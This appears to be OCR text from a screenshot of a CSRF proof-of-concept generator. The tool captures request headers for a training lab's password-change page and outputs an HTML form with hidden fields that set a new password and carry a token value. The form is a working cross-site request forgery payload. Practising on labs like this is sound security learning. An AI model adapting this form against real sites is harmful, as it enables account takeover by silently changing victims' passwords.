 2
https://hacktify.in/hacktify-csrf-poc-generator/
CSRF PoC Generator
® REQUEST
CSRF PoC FORM
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://labs.hacktify.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
<html>
<body>
<form method="GET"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordChange.php?
newPassword=attacker&newPassword2=attacker&csrf=9f30abfb7a0141bb657fa6d587a5878b">
<input type="hidden" name="newPassword" value="moye moye"/>
<input type="hidden" name="newPassword2" value="moye moye"/>
<input type="hidden" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Generate PoC Form
Copy It
Save as HTML
Activate Windows
Go to Settings to activate Windows.
HTTP
HTTPS